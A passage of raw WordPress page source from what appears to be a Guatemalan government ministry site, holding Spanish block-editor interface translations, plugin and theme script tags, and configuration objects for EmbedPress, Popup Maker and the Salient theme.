%2$d up by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d un sitio m\u00e1s arriba","Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s arriba"],"Move %1$d block from position %2$d down by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d a un sitio m\u00e1s abajo","Mueve %1$d bloques de la posici\u00f3n %2$d a un sitio m\u00e1s abajo"],"Block Navigation":["Navegaci\u00f3n por bloques"],"Edit as HTML":["Editar como HTML"],"Edit visually":["Editar visualmente"],"Hide options":["Ocultar opciones"],"More options":["M\u00e1s opciones"],"Duplicate":["Duplicar"],"Insert Before":["Insertar antes"],"Insert After":["Insertar despu\u00e9s"],"Remove Block":["Quitar bloque"],"Add to Reusable Blocks":["A\u00f1adir a los bloques reutilizables"],"Convert to Regular Block":["Convertir a bloque normal"],"Remove from Reusable Blocks":["Quitar de los bloques reutilizables"],"Change type of %d block":["Cambiar el tipo de %d bloque","Cambiar el tipo de %d bloques"],"Block Styles":["Estilos de bloque"],"Transform To:":["Transformar a:"],"(current %s: %s)":["(actual %s: %s)"],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter text color.":["Esta combinaci\u00f3n de color puede ser dif\u00edcil de leer para la gente. Trata de usar un color de fondo m\u00e1s oscuro y\/o un color de texto m\u00e1s claro."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker text color.":["Esta combinaci\u00f3n de color puede ser dif\u00edcil de leer para la gente. Trata de usar un color de fondo m\u00e1s claro y\/o un color de texto m\u00e1s oscuro."],"Add %s":["A\u00f1adir %s"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Search for a block":["Buscar un bloque"],"Available block types":["Tipos de bloques disponibles"],"blocks\u0004Most Used":["M\u00e1s utilizados"],"Reusable":["Reutilizable"],"Manage All Reusable Blocks":["Gestionar todos los bloques reutilizables"],"Paste or type URL":["Pega o teclea la URL"],"Drag a media file, upload a new one or select a file from your library.":["Arrastra un archivo de medios, sube uno nuevo o elige un archivo de tu biblioteca."],"Drag an audio, upload a new one or select a file from your library.":["Arrastra un audio, sube uno nuevo o elige un archivo de tu biblioteca."],"Drag an image, upload a new one or select a file from your library.":["Arrastra una imagen, sube una nueva o elige un archivo de tu biblioteca."],"Drag a video, upload a new one or select a file from your library.":["Arrastra un v\u00eddeo, sube uno nuevo o elige un archivo de tu biblioteca."],"(%s: %s)":["(%s: %s)"],"Skip to the selected block":["Saltar al bloque seleccionado"],"Insert Link":["Insertar enlace"],"Link Settings":["Ajustes del enlace"],"HTML Anchor":["Anclaje HTML"],"Anchors lets you link directly to a section on a page.":["Los anclajes te permiten enlazar directamente a una secci\u00f3n de una p\u00e1gina."],"Additional CSS Class":["Clase CSS adicional"],"Pale pink":["Rosa p\u00e1lido"],"Vivid red":["Rojo vivo"],"Luminous vivid orange":["Naranja vivo luminoso"],"Luminous vivid amber":["Ambar vivo luminoso"],"Light green cyan":["Cian verde claro"],"Vivid green cyan":["Cian verde vivo"],"Pale cyan blue":["Azul cian p\u00e1lido"],"Vivid cyan blue":["Azul cian vivo"],"Very light gray":["Gris muy claro"],"Cyan bluish gray":["Gris azulado cian"],"font size name\u0004Small":["Peque\u00f1o"],"font size name\u0004Medium":["Medio"],"font size name\u0004Large":["Grande"],"font size name\u0004Huge":["Enorme"],"%d block":["%d bloque","%d bloques"],"Convert to unordered list":["Convertir a lista desordenada"],"Convert to ordered list":["Convertir a lista ordenada"],"Outdent list item":["Reducir sangr\u00eda al elemento de la lista"],"Indent list item":["A\u00f1adir sangr\u00eda al elemento de la lista"],"Block tools":["Herramientas del bloque"],"Align text left":["Alinear texto a la izquierda"],"Align text center":["Alinear texto al centro"],"Align text right":["Alinear texto a la derecha"],"Block icon":["Icono del bloque"],"Start writing or type \/ to choose a block":["Empieza a escribir o teclea \/ para elegir un bloque"],"%s block selected.":["%s bloque seleccionado.","%s bloques seleccionados."],"(selected block)":["(bloque seleccionado)"],"To edit this block, you need permission to upload media.":["Para editar este bloque necesitas permisos para subir medios."],"Given your current role, you can only link a media file, you cannot upload.":["Con tu perfil actual solo puedes enlazar un archivo de medios, no puedes subirlo."],"Given your current role, you can only link an audio, you cannot upload.":["Con tu perfil actual solo puedes enlazar un audio, no puedes subirlo."],"Given your current role, you can only link an image, you cannot upload.":["Con tu perfil actual solo puedes enlazar una imagen, no puedes subirla."],"Given your current role, you can only link a video, you cannot upload.":["Con tu perfil actual solo puedes enlazar un v\u00eddeo, no puedes subirlo."],"%d word":["%d palabra","%d palabras"],"Advanced":["Avanzado"],"Align right":["Alineaci\u00f3n derecha"],"Align center":["Alineaci\u00f3n centrada"],"Align left":["Alineaci\u00f3n izquierda"],"Apply":["Aplicar"],"Preview":["Vista previa"],"Thumbnail":["Miniatura"],"Medium":["Medio"],"Full Size":["Tama\u00f1o completo"],"Media":["Medios"],"Media Library":["Biblioteca de medios"],"Large":["Grande"],"Insert from URL":["Insertar desde URL"],"Move down":["Bajar"],"Move up":["Subir"],"No blocks found.":["No se han encontrado bloques."],"URL":["URL"],"Audio":["Audio"],"Video":["V\u00eddeo"],"Close":["Cerrar"],"(no title)":["(sin t\u00edtulo)"],"Image":["Imagen"],"Link selected.":["Enlace seleccionado."]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"Edit":["Editar"],"Schedule":["Programar"],"Suggestion:":["Sugerencia:"],"Quote":["Cita"],"This file exceeds the maximum upload size for this site.":["El tama\u00f1o del archivo excede el tama\u00f1o permitido en este sitio."],"Words":["Palabras"],"Link":["Enlace"],"Featured Image":["Imagen destacada"],"Set featured image":["Asignar imagen destacada"],"Status":["Estado"],"Template:":["Plantilla:"],"Schedule\u2026":["Programado\u2026"],"Scheduled":["Programada"],"Blocks":["Bloques"],"Category":["Categor\u00eda"],"(Empty heading)":["(Encabezado vac\u00edo)"],"(Incorrect heading level)":["(Nivel de encabezado incorrecto)"],"(Your theme may already use a H1 for the post title)":["(Tu tema puede que ya use un H1 para el t\u00edtulo de la entrada)"],"(Multiple H1 headings are not recommended)":["(No se recomiendan varios H1)"],"Attempt Recovery":["Intentar recuperaci\u00f3n"],"Copy Post Text":["Copiar texto de la entrada"],"Copy Error":["Copiar error"],"The editor has encountered an unexpected error.":["El editor ha encontrado un error inesperado."],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Order":["Orden"],"no title":["sin t\u00edtulo"],"no parent":["sin superior"],"Allow Comments":["Permitir comentarios"],"Write an excerpt (optional)":["Escribe un extracto (opcional)"],"Learn more about manual excerpts":["Aprende m\u00e1s sobre extractos manuales"],"Edit or update the image":["Edita o actualiza la imagen"],"Replace image":["Reemplazar imagen"],"Aside":["Minientrada"],"Standard":["Est\u00e1ndar"],"Chat":["Chat"],"Post Format":["Formato de entrada:"],"%d Revision":["%d revisi\u00f3n","%d revisiones"],"Someone else has taken over this post.":["Alguien ha tomado el control de esta entrada."],"This post is already being edited.":["Esta entrada est\u00e1 siendo editada."],"Avatar":["Avatar"],"%s now has editing control of this post. Don\u2019t worry, your changes up to this moment have been saved.":["%s tiene ahora el control de edici\u00f3n de esta entrada. No te preocupes, se han guardado tus cambios hasta este momento."],"Another user now has editing control of this post. Don\u2019t worry, your changes up to this moment have been saved.":["Otro usuario tiene ahora el control de edici\u00f3n de esta entrada. No te preocupes, se han cambiado tus cambios hasta este momento."],"%s is currently working on this post, which means you cannot make changes, unless you take over.":["%s est\u00e1 trabajando ahora mismo en esta entrada, lo que quiere decir que t\u00fa no puedes hacer cambios a no ser que tomes el control."],"Another user is currently working on this post, which means you cannot make changes, unless you take over.":["Hay otro usuario trabajando ahora mismo en esta entrada, lo que quiere decir que t\u00fa no puedes hacer cambios, a no ser que tomes el control."],"Take Over":["Tomar el control"],"Edit post permalink":["Editar enlace permanente de la entrada"],"Permalink copied":["Enlace permanente copiado"],"Copy the permalink":["Copia el enlace permanente"],"Permalink:":["Enlace permanente:"],"Change Permalinks":["Cambiar enlaces permanentes"],"Allow Pingbacks & Trackbacks":["Permitir pingbacks y trackbacks"],"Generating preview\u2026":["Generando vista previa\u2026"],"imperative verb\u0004Preview":["Vista previa"],"Click \u201cPreview\u201d to load a preview of this page, so you can make sure you\u2019re happy with your blocks.":["Haz clic en \u00abVista previa\u00bb para cargar una previsualizaci\u00f3n de esta p\u00e1gina, para asegurarte de que est\u00e1s satisfecho con tus bloques."],"Publishing\u2026":["Publicando..."],"Updating\u2026":["Actualizando..."],"Scheduling\u2026":["Programando\u2026"],"Submit for Review":["Enviar a revisi\u00f3n"],"Close panel":["Cerrar panel"],"Always show pre-publish checks.":["Mostrar siempre las comprobaciones previas a la publicaci\u00f3n."],"Use a post format":["Usa un formato de entrada"],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["Tu tema utiliza formatos de entrada para destacar los distintos tipos de contenido, como im\u00e1genes o v\u00eddeos. Aplica un formato de entrada para ver estos estilos especiales."],"Apply the \"%1$s\" format.":["Aplica el formato \"%1$s\"."],"Add tags":["A\u00f1ade etiquetas"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["Las etiquetas ayudan a los usuarios y a los motores de b\u00fasqueda a navegar por tu sitio y encontrar tu contenido. A\u00f1ade unas cuantas palabras clave que describan tu entrada."],"is now scheduled. It will go live on":["est\u00e1 ahora programada. Estar\u00e1 disponible el"],"is now live.":["est\u00e1 ahora visible."],"What\u2019s next?":["\u00bfY ahora qu\u00e9?"],"%s address":["direcci\u00f3n del %s"],"Copied!":["\u00a1Copiado!"],"Are you ready to submit for review?":["\u00bfEst\u00e1s listo para enviarlo a revisi\u00f3n?"],"When you\u2019re ready, submit your work for review, and an Editor will be able to approve it for you.":["Cuando est\u00e9s listo, env\u00eda tu trabajo para revisi\u00f3n, y un editor podr\u00e1 aprob\u00e1rtelo."],"Are you ready to schedule?":["\u00bfEst\u00e1s listo para programar?"],"Your work will be published at the specified date and time.":["Tu trabajo se publicar\u00e1 en la fecha y hora establecidas."],"Are you ready to publish?":["\u00bfEst\u00e1s listo para publicar?"],"Double-check your settings before publishing.":["Vuelve a comprobar tus ajustes antes de publicar."],"Visibility:":["Visibilidad:"],"Publish:":["Publicar: "],"Publish\u2026":["Publicar\u2026"],"Finished writing? That\u2019s great, let\u2019s get this published right now. Just click \u201cPublish\u201d and you\u2019re good to go.":["\u00bfTerminaste de escribir? Genial, publiquemos esto ahora mismo. Solo tienes que hacer clic en \u00abPublicar\u00bb y habr\u00e1s terminado."],"Autosaving":["Guardando autom\u00e1ticamente"],"Saving":["Guardando"],"Immediately":["Inmediatamente"],"Are you sure you want to unpublish this post?":["\u00bfEst\u00e1s seguro de querer anular la publicaci\u00f3n de esta entrada?"],"Are you sure you want to unschedule this post?":["\u00bfEst\u00e1s seguro de querer anular la programaci\u00f3n de esta entrada?"],"Switch to Draft":["Cambiar a borrador"],"Add New Term":["A\u00f1adir nuevo t\u00e9rmino"],"Tag":["Etiqueta"],"Term":["T\u00e9rmino"],"term\u0004%s added":["%s a\u00f1adida"],"term\u0004%s removed":["%s quitada"],"term\u0004Remove %s":["Quitar %s"],"Add new category":["A\u00f1adir nueva categor\u00eda"],"Add new term":["A\u00f1adir nuevo t\u00e9rmino"],"Parent Term":["T\u00e9rmino superior"],"Terms":["T\u00e9rminos"],"Add title":["A\u00f1adir t\u00edtulo"],"Move to trash":["Mover a la papelera"],"Would you like to privately publish this post now?":["\u00bfTe gustar\u00eda publicar ahora en privado esta entrada?"],"Post Visibility":["Visibilidad de la entrada"],"Create password":["Crear contrase\u00f1a"],"Use a secure password":["Usa una contrase\u00f1a segura"],"Visible to everyone.":["Visible por todos"],"Only visible to site admins and editors.":["Solo visible para administradores y editores del sitio."],"Protected with a password you choose. Only those with the password can view this post.":["Protegida con una contrase\u00f1a que t\u00fa elijas. Solo los que tengan la contrase\u00f1a pueden ver esta entrada."],"There is an autosave of this post that is more recent than the version below.":["Hay un guardado autom\u00e1tico de esta entrada que es m\u00e1s reciente que la versi\u00f3n de abajo."],"View the autosave":["Ver el guardado autom\u00e1tico"],"Content structure":["Estructura del contenido"],"Document Statistics":["Estad\u00edsticas del documento"],"Headings":["Encabezados"],"Paragraphs":["P\u00e1rrafos"],"Document Outline":["Esquema del documento"],"Resetting the template may result in loss of content, do you want to continue?":["Restablecer la plantilla puede resultar en p\u00e9rdida de contenido, \u00bfquieres continuar?"],"The content of your post doesn\u2019t match the template assigned to your post type.":["El contenido de tu entrada no se ajusta a la plantilla asignada a tu tipo de contenido."],"Keep it as is":["Mantenerla como est\u00e1"],"Reset the template":["Restablecer la plantilla"],"You have unsaved changes. If you proceed, they will be lost.":["Tienes cambios sin guardar. Si sigues se perder\u00e1n."],"Publishing failed":["Fallo al publicar"],"Scheduling failed":["Fallo al programar"],"Updating failed":["Fallo al actualizar"],"Trashing failed":["Fallo al enviar a la papelera"],"Block created.":["Bloque creado."],"Block deleted.":["Bloque borrado."],"Untitled Reusable Block":["Bloque reutilizable sin t\u00edtulo"],"Sorry, this file type is not supported here.":["Lo siento, este tipo de archivo no es compatible aqu\u00ed."],"This file is empty.":["Este archivo est\u00e1 vac\u00edo."],"Error while uploading file %s to the media library.":["Error al subir el archivo %s a la biblioteca de medios."],"Type text or HTML":["Escribe texto o HTML"],"Start writing with text or HTML":["Empieza a escribir texto o HTML"],"To edit the featured image, you need permission to upload media.":["Para editar la imagen destacada necesitas permisos para subir medios."],"Author":["Autor"],"Undo":["Deshacer"],"Redo":["Rehacer"],"Add New Tag":["A\u00f1adir nueva etiqueta"],"Parent Category":["Categor\u00eda superior"],"Remove image":["Quitar imagen"],"Title":["T\u00edtulo"],"Pending Review":["Pendiente de revisi\u00f3n"],"Block updated.":["Bloque actualizado."],"Copy Link":["Copiar enlace"],"Save":["Guardar"],"Save as Pending":["Guardar como pendiente"],"Private":["Privada"],"Public":["P\u00fablica"],"Password Protected":["Protegida con contrase\u00f1a"],"Audio":["Audio"],"Video":["V\u00eddeo"],"Word count type. Do not translate!\u0004words":["words"],"Gallery":["Galer\u00eda"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Published":["Publicada"],"Publish":["Publicar"],"Saved":["Guardado"],"Save Draft":["Solo guardar"],"Update":["Actualizar"],"(no title)":["(sin t\u00edtulo)"],"Image":["Imagen"],"Sorry, this file type is not permitted for security reasons.":["Lo siento, este tipo de archivo no est\u00e1 permitido por motivos de seguridad."]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="embedpress-blocks-editor-js-extra">
/* <![CDATA[ */
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"www.marn.gob.gt","siteUrl":"https:\/\/www.marn.gob.gt","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":["embedpress-pdf"],"google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":["embedpress-calendar"]},"documentCta":[false],"pdfRenderer":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","sourceNonce":"00b74382ed","canUploadMedia":"","assetsUrl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"","iframeHeight":"","pdfCustomColor":"","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"},{"value":"unidades_marn","label":"UNIDADES MARN"},{"value":"wpdmpp_customer","label":"Customer"},{"value":"colaborador_de_unidad","label":"Colaborador De Unidad"},{"value":"editorpages","label":"EditorPages"},{"value":"translator","label":"Translator"},{"value":"editor_unidad","label":"Editor Unidad"},{"value":"unidad_de_proyectos","label":"Unidad De Proyectos"},{"value":"wpseo_manager","label":"SEO Manager"},{"value":"wpseo_editor","label":"SEO Editor"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"www.marn.gob.gt","site_url":"https:\/\/www.marn.gob.gt","rest_url":"https:\/\/www.marn.gob.gt\/wp-json\/","embedpress_rest_url":"https:\/\/www.marn.gob.gt\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":["embedpress-pdf"],"google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":["embedpress-calendar"]},"document_cta":[false],"pdf_renderer":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","source_nonce":"00b74382ed","can_upload_media":"","permalink_structure":"\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"","iframe_height":"","pdf_custom_color":"","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"},{"value":"unidades_marn","label":"UNIDADES MARN"},{"value":"wpdmpp_customer","label":"Customer"},{"value":"colaborador_de_unidad","label":"Colaborador De Unidad"},{"value":"editorpages","label":"EditorPages"},{"value":"translator","label":"Translator"},{"value":"editor_unidad","label":"Editor Unidad"},{"value":"unidad_de_proyectos","label":"Unidad De Proyectos"},{"value":"wpseo_manager","label":"SEO Manager"},{"value":"wpseo_editor","label":"SEO Editor"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1760477565" id="embedpress-blocks-editor-js"></script>
<script type="text/javascript" id="embedpress-analytics-tracker-js-extra">
/* <![CDATA[ */
var embedpress_analytics = {"ajax_url":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.marn.gob.gt\/wp-json\/embedpress\/v1\/analytics\/","nonce":"72b83e0c77","session_id":"ep-sess-1769105094-oWq9zvcP","page_url":"https:\/\/www.marn.gob.gt\/tableros_2023\/","post_id":"25988","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1760477565" id="embedpress-analytics-tracker-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1760477565" id="embedpress-carousel-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1760477565" id="embedpress-documents-viewer-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"1964dad477"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/front.js?ver=1760477565" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1760477565" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1760477565" id="embedpress-init-plyr-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1760477565" id="embedpress-instafeed-js"></script>
<script type="text/javascript" id="embedpress-ads-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"1964dad477"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1760477565" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.8" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.8" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","postID":"25988","rooturl":"https:\/\/www.marn.gob.gt","loveNonce":"8b06b65c09"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.8.3" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/priority.js?ver=13.0.5" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","postID":"25988","rooturl":"https:\/\/www.marn.gob.gt","disqusComments":"false","loveNonce":"8b06b65c09","mapApiKey":""};
var nectarOptions = {"quick_search":"true","mobile_header_format":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/init.js?ver=13.0.5" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/select2.min.js?ver=3.5.2" id="select2-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.marn.gob.gt\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"30171","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.marn.gob.gt\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-30181":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"30171","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":30181,"slug":"convocatoria-2025"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
